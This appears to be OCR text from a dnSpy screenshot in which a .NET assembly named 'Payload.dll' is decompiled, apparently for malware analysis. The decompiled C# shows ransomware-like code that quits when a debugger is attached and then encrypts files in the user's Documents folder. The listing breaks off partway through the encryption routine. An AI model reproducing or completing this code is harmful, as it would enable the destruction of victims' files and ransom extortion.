 dnSpy v6.5.1 (64-bit, .NET)
File Modifica Mostra Debug Window Aiuto C# Inizio
Assembly Explorer
System.Private.CoreLib (8.0.0.0)
System.Private.Uri (8.0.0.0)
System.Linq (8.0.0.0)
System.Private.Xml (8.0.0.0)
System.Xaml (8.0.0.0)
WindowsBase (8.0.0.0)
PresentationCore (8.0.0.0)
PresentationFramework (8.0.0.0)
dnlib (4.4.0.0)
dnSpy (6.5.1.0)
Payload (1.0.0.0)
Payload.dll
PE
Riferimenti Tipo
Riferimenti
{ } -
<Module> @02000001
Tipo base e interfacce
Tipi derivati
{ } CorpSpace
CorpClass @02000002
Graphy @02000004
Stego @02000003
mscorlib (4.0.0.0)
System.Runtime (8.0.0.0)
System (4.0.0.0)
System.Xml (4.0.0.0)
CorpClass
1 using System;
2 using System.Diagnostics;
3 using System.IO;
4 using System.Net.Sockets;
5 using System.Security.Cryptography;
6 using System.Text;
7
8 namespace CorpSpace
9 {
10 // Token: 0x02000002 RID: 2
11 public class CorpClass
12 {
13 // Token: 0x06000001 RID: 1 RVA: 0x00002048 File Offset: 0x00000248
14 public static int EntryPoint(string arguments)
15 {
16 if (Debugger.IsAttached)
17 {
18 Environment.Exit(0);
19 }
20 string userName = Environment.UserName;
21 CorpClass.EncryptFiles(string.Format("C:\\Users\\{0}\\Documents", userName), arguments);
22 return 0;
23 }
24
25 // Token: 0x06000002 RID: 2 RVA: 0x0000207C File Offset: 0x0000027C
26 public static void EncryptFiles(string sDir, string key)
27 {
28 string[] array = null;
29 string[] array2 = null;
30 try
31 {
32 array = Directory.GetDirectories(sDir);
33 }
34 catch
35 {
36 return;